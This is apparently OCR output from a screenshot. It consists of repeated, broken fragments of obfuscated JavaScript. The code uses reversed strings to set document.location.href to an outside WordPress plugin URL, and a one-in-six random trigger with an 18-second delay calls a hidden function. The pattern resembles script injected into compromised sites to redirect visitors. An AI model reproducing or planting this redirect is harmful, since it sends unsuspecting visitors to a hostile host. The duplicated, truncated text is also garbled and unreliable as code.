
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemu
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-